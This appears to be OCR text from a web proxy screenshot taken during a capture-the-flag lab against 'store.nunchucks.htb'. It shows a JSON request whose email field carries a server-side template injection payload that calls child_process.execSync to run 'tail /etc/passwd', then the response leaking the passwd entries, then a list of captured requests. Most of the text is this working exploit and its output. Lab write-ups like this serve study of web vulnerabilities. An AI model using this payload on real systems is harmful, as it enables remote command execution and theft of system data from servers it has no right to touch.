 1 2 3
Request
Response
Method Text Send Text
Accept-Language: en-US,en;q=0.5
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Origin: https://store.nunchucks.htb
content-length: 141
Connection: keep-alive
Cookie: _csrf=g-uXaj73qYdxPzk60MIl2OtN
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"email":"test{{range.constructor(\"return global.process.mainModule.
require('child_process').execSync('tail /etc/passwd')\")()}}@gmail.com"
}
{"response":
"You will receive updates on the following email address: testlx
d:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nrtkit:x:113:11
7:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dn
smasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/va
r/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daem
on,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:
117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:
/usr/sbin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nol
ogin\ncolord:x:119:125:colord colour management daemon,,,:/var/l
ib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,
,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server
,,,:/nonexistent:/bin/false\n@gmail.com."}
Find: No matches Time: 668 ms Body Length: 758 Total Length: 1,003 bytes
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
store.nunchucks.htb/assets/css/nunchucks.... 200 OK 835 ms 25,601 bytes
store.nunchucks.htb/assets/css/font-aweso... 200 OK 779 ms 25,180 bytes
store.nunchucks.htb/assets/js/bootstrap.mi... 200 OK 405 ms 27,749 bytes
store.nunchucks.htb/assets/js/jquery-1.10.2.js 200 OK 1.58 s 273,198 bytes Medium Comment
store.nunchucks.htb/api/submit 200 OK 203 ms 89 bytes Low JSON
store.nunchucks.htb/api/submit 400 Bad Request 239 ms 922 bytes Medium
store.nunchucks.htb/api/submit 400 Bad Request 231 ms 922 bytes Medium